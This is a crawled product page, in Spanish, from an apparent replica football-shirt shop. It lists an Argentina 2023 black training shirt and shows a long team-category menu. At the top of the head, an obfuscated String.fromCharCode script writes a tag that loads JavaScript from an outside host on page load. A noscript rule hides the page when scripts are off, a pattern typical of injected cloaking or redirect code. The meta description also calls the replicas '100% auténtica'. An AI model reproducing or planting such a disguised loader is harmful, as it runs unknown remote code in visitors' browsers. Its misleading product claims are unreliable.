

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-training-negro-2023.html
body_size: 23337
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Tailandia Equipacion Camiseta Player Argentina Training Negro 2023 replica ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Sitio confiable : Comprar más nueva Tailandia Equipacion Camiseta Player Argentina training Negro 2023 2019 2020 Replicas ,Versión tailandia, 100% auténtica, Entrega en los 3 días más rápidos, envío gratis por 60 euros." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-training-negro-2023.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-23885 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#0e7d6b7c78676d6b4e7d7b7e6b7c6d6f63677d6b7a6f7d20606b7a"><span class="__cf_email__" data-cfemail="7b081e090d12181e3b080e0b1e09181a1612081e0f1a0855151e0f">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-training-negro-2023.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-training-negro-2023.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
